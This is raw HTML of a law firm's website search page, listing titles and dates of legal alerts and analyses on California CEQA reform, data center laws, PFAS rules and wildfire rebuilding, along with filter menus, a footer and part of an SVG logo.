</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2936&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2936" data-drupal-facet-item-value="2936" data-drupal-facet-item-count="108"><span class="facet-item__value">Tax</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2941&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2941" data-drupal-facet-item-value="2941" data-drupal-facet-item-count="46"><span class="facet-item__value">Technology</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2946&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2946" data-drupal-facet-item-value="2946" data-drupal-facet-item-count="21"><span class="facet-item__value">Transportation and Logistics</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2951&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2951" data-drupal-facet-item-value="2951" data-drupal-facet-item-count="2"><span class="facet-item__value">Vineyard and Wine Law</span>
</a></li></ul>
  <label id="facet_area_of_focus_mobile_global_label">Facet Areas of Focus - Mobile</label></div>

  </div>
<div class="facet-active block-facet--dropdown" id="block-type">
  
      <h2>Type</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="type" data-drupal-facet-alias="type" class="facet-active js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release&amp;f%5B3%5D=type%3Apublication" rel="nofollow" class="is-active" data-drupal-facet-item-id="type-blog-post" data-drupal-facet-item-value="blog_post" data-drupal-facet-item-count="0">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">Blog Post</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Apress_release&amp;f%5B3%5D=type%3Apublication" rel="nofollow" class="is-active" data-drupal-facet-item-id="type-news" data-drupal-facet-item-value="news" data-drupal-facet-item-count="0">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">News</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Aperson&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="type-person" data-drupal-facet-item-value="person" data-drupal-facet-item-count="35"><span class="facet-item__value">Person</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apublication" rel="nofollow" class="is-active" data-drupal-facet-item-id="type-press-release" data-drupal-facet-item-value="press_release" data-drupal-facet-item-count="0">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">Press Release</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release" rel="nofollow" class="is-active" data-drupal-facet-item-id="type-publication" data-drupal-facet-item-value="publication" data-drupal-facet-item-count="57">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">Publication</span>
</a></li></ul>
  <label id="facet_type_label">Facet Type</label></div>

  </div>
<div class="facet-inactive block-facet--dropdown" id="block-issues-2">
  
      <h2>Issues</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="issues_global" data-drupal-facet-alias="issues" class="facet-inactive js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=issues%3A8566&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="issues-8566" data-drupal-facet-item-value="8566" data-drupal-facet-item-count="2"><span class="facet-item__value">Corporate Transparency Act (CTA)</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=issues%3A6151&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="issues-6151" data-drupal-facet-item-value="6151" data-drupal-facet-item-count="9"><span class="facet-item__value">COVID-19</span>
</a></li></ul>
  <label id="facet_issues_global_label">Facet Issues</label></div>

  </div>
<div class="facet-inactive block-facet--dropdown" id="block-publicationtype">
  
      <h2>Publication Type</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="publication_type" data-drupal-facet-alias="publication_type" class="facet-inactive js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=publication_type%3A6&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="publication-type-6" data-drupal-facet-item-value="6" data-drupal-facet-item-count="6"><span class="facet-item__value">Insights &amp; Analysis</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=publication_type%3A1&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="publication-type-1" data-drupal-facet-item-value="1" data-drupal-facet-item-count="51"><span class="facet-item__value">Legal Alert</span>
</a></li></ul>
  <label id="facet_publication_type_label">Facet Publication Type</label></div>

  </div>
<div class="facet-inactive hidden block-facet--dropdown" id="block-blogname">
  
      <h2>Blog Name</h2>
    
      <div data-drupal-facet-id="blog_name" class="facet-empty facet-hidden"><div class="facets-widget-dropdown">
      
  <label id="facet_blog_name_label">Facet Blog Name</label></div>
</div>

  </div>

          </header>
        
        
        
        </div>
              </div>
      <div class="col-lg-9">
        <div class="views-row mb-5">
              <div class="mt-4"><article data-history-node-id="16348" about="/publication/260122_8187_building-an-affordable-california-act">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Insights &amp; Analysis
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publication/260122_8187_building-an-affordable-california-act" rel="bookmark">
<span>What the Building an Affordable California Act Means, Practically</span>
</a>
</h2>


            <time datetime="2026-01-22T12:00:00Z">January 22, 2026</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16312" about="/publications/251201-2021-vetoes_data_center_law">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publications/251201-2021-vetoes_data_center_law" rel="bookmark">
<span>California Governor Vetoes Proposed Data Center Law Relating to Water Supply and Signs Law Regarding Data Center Energy Use</span>
</a>
</h2>


            <time datetime="2025-12-03T12:00:00Z">December 3, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16292" about="/publication/251104_8187_baca-reform">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publication/251104_8187_baca-reform" rel="bookmark">
<span>Building an Affordable California Act Offers Real CEQA Reform for Essential Projects</span>
</a>
</h2>


            <time datetime="2025-11-04T12:00:00Z">November 4, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16240" about="/publications/250826-6087-wage-law">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publications/250826-6087-wage-law" rel="bookmark">
<span>California Court Clarifies Limits of Charter City Exemptions from Prevailing Wage Law</span>
</a>
</h2>


            <time datetime="2025-08-26T12:00:00Z">August 26, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16174" about="/publication/250530-2320-supreme-court-nepa">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publication/250530-2320-supreme-court-nepa" rel="bookmark">
<span>The Supreme Court Takes Aim at NEPA</span>
</a>
</h2>


            <time datetime="2025-05-30T12:00:00Z">May 30, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16085" about="/publication/250303-2022-dc-court-stays-pfas-regulations">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publication/250303-2022-dc-court-stays-pfas-regulations" rel="bookmark">
<span>D.C. Circuit Court Stays PFAS Regulations for Drinking Water and Hazardous Substance Designations</span>
</a>
</h2>


            <time datetime="2025-03-03T12:00:00Z">March 3, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16077" about="/publication/250220-8121-wildfire-rebuilding-assistance">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publication/250220-8121-wildfire-rebuilding-assistance" rel="bookmark">
<span>City of Los Angeles Opens One-Stop Permit Center for Wildfire Rebuilding Assistance</span>
</a>
</h2>


            <time datetime="2025-02-20T12:00:00Z">February 20, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16063" about="/publication/250131-2187-key-ceqa-updates">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publication/250131-2187-key-ceqa-updates" rel="bookmark">
<span>Key 2025 CEQA Updates for Residential Developers: Extended Exemption and Streamlining Options</span>
</a>
</h2>


            <time datetime="2025-01-31T12:00:00Z">January 31, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16053" about="/publication/250121-8121-newsom-issues-orders-assist-rebuilding">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publication/250121-8121-newsom-issues-orders-assist-rebuilding" rel="bookmark">
<span>Governor Newsom Issues Orders to Assist with Rebuilding Efforts in Los Angeles; Los Angeles County Bans the Removal of Fire Debris</span>
</a>
</h2>


            <time datetime="2025-01-21T12:00:00Z">January 21, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16052" about="/publication/250121-8140-second-trump-administration">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Insights &amp; Analysis
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publication/250121-8140-second-trump-administration" rel="bookmark">
<span>Federal Government Contracting: What to Expect Under Second Trump Administration</span>
</a>
</h2>


            <time datetime="2025-01-21T12:00:00Z">January 21, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16023" about="/publication/241224-0400-fincen-updates-boi-deadlines">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publication/241224-0400-fincen-updates-boi-deadlines" rel="bookmark">
<span>Updates to Beneficial Ownership Information Reporting Deadlines</span>
</a>
</h2>


            <time datetime="2024-12-24T12:00:00Z">December 24, 2024</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="15955" about="/publication/241001-2051-regulations-logistic-operations-just-got-lot-more-complicated">
<span class="publication_search">Publication | 
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      </span>

<h2>
  <a href="/publication/241001-2051-regulations-logistic-operations-just-got-lot-more-complicated" rel="bookmark">
<span>Regulations for Logistic Operations Just Got a Lot More Complicated</span>
</a>
</h2>


            <time datetime="2024-10-01T12:00:00Z">October 1, 2024</time>

      
</article>
</div>

          </div>
                  <nav class="pager" role="navigation" aria-labelledby="pagination-heading">
    <h4 id="pagination-heading" class="visually-hidden">Pagination</h4>
    <ul class="pager__items js-pager__items">
                                                        <li class="pager__item is-active">
                                          <a href="?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication&amp;page=0" title="Current page" aria-current="page">
            <span class="visually-hidden">
              Page
            </span>1</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication&amp;page=1" title="Go to page 2">
            <span class="visually-hidden">
              Page
            </span>2</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication&amp;page=2" title="Go to page 3">
            <span class="visually-hidden">
              Page
            </span>3</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication&amp;page=3" title="Go to page 4">
            <span class="visually-hidden">
              Page
            </span>4</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication&amp;page=4" title="Go to page 5">
            <span class="visually-hidden">
              Page
            </span>5</a>
        </li>
                                      <li class="pager__item pager__item--next">
          <a href="?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication&amp;page=1" title="Go to next page" rel="next">
            <span class="visually-hidden">Next page</span>
            <span aria-hidden="true">››</span>
          </a>
        </li>
                          <li class="pager__item pager__item--last">
          <a href="?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication&amp;page=4" title="Go to last page">
            <span class="visually-hidden">Last page</span>
            <span aria-hidden="true">Last »</span>
          </a>
        </li>
          </ul>
  </nav>


        
        

        
        
        </div>
    </div>
  </div>
</div>
</div>

  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
